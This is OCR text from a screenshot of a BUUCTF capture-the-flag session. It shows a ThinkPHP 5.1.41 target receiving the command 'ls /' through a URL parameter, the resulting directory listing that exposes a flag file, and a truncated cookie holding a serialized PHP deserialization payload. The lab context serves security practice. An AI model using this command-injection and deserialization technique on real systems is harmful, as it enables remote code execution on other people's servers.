 BUUCTF在线评测
系统发生错误
不安全 | cdaff6e3-1a76-4e1f-b5d5-4883d4f43f51.node4.buuoj.cn:81/?id=ls%20/
app bd_build bin boot create_mysql_users.sh dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh start.sh sys tmp usr var
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://cdaff6e3-1a76-4e1f-b5d5-4883d4f43f51.node4.buuoj.cn:81/?id=ls /
Enable POST
ADD HEADER
Name Value
Cookie tp_user=TzoyNzoidGhpbmtccHJvY2Vzc1xw